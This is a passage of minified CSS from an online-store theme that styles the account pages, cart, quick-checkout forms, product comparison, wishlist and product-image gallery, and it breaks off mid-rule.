.title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.account-page .title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(248, 48, 61, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:16px}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(42, 184, 88, 1);padding:13px}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(42, 184, 88, 1);padding:13px;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.category-description{margin-bottom:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:25px;height:25px;background:rgba(86, 142, 175, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 108, 183, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(86, 142, 175, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(255, 255, 255, 1)}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(181, 155, 110, 1)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper .has-error{color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px;color:rgba(86, 142, 175, 1)}.quick-checkout-wrapper .form-group{margin-bottom:8px}.quick-checkout-wrapper .required.has-error .control-label::after, .quick-checkout-wrapper .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:focus, .quick-checkout-wrapper input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.quick-checkout-wrapper textarea.form-control:focus, .quick-checkout-wrapper textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.quick-checkout-wrapper select.form-control:focus, .quick-checkout-wrapper select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.checkout-section{background:rgba(238, 238, 238, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .cart-section table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .cart-section table tfoot
td{background:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .cart-section .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.quick-checkout-wrapper .right .cart-section .table-responsive>table{border-width:0px !important}.quick-checkout-wrapper .right .cart-section .table-responsive::-webkit-scrollbar{height:5px;width:5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-size:16px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(42, 184, 88, 1);padding:13px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:active, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover:active, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-telephone label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(42, 184, 88, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(248, 48, 61, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(248, 48, 61, 1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:block !important}.maintenance-page
footer{display:block !important}#common-maintenance{font-family:'Roboto Condensed';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:12px;margin-bottom:5px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none}.route-product-manufacturer h2.title.page-title>span::after{display:none}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-size:16px}.route-product-search #content .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-product-search #content .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.route-product-search #content .buttons .pull-left
.btn{background:rgba(42, 184, 88, 1);padding:13px}.route-product-search #content .buttons .pull-left .btn:active, .route-product-search #content .buttons .pull-left .btn:hover:active, .route-product-search #content .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-product-search #content .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-product-search #content .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:10px}.route-product-search #content .buttons .pull-right:only-child{flex:1}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(248, 48, 61, 1)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(42, 184, 88, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(249, 85, 57, 1)}.route-account-wishlist .td-price
b{color:rgba(86, 142, 175, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(34, 34, 34, 1);text-decoration:line-through}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:20px}.route-product-product:not(.popup) .product-info .product-left{padding:20px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.product-image .main-image{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.product-image .main-image:hover .swiper-buttons{display:block}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:25px;height:25px;background:rgba(86, 142, 175, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 108, 183, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(86, 142, 175, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:block}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-icon{background:rgba(10, 66, 101, 1)}.desktop .lg-product-images .lg-actions .lg-icon:hover{background:rgba(86, 142, 175, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-zoom-in:hover::after{color:rgba(42, 184, 88, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size:hover::after{color:rgba(42, 184, 88, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.desktop .lg-product-images .lg-close:hover::after{color:rgba(42, 184, 88, 1)}.lg-product-images .lg-sub-html{background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px}.lg-product-images .lg-toogle-thumb::after{color:rgba(51, 51, 51, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(163, 140, 129, 1)}.lg-product-images .lg-toogle-thumb{left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(255, 255, 255, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(86, 142, 175, 1)}.product-info .product-details>div{font-family:'Open Sans';font-weight:400;margin-bottom:15px}.product-info .product-details .product-stats{padding-left:20px}.product-info .product-stats
b{font-size:12px;font-weight:700;text-transform:uppercase}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:13px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(42, 184, 88, 1)}.product-info .product-stats .out-of-stock
span{color:rgba(248, 48, 61, 1)}.product-info .product-stats .product-stock
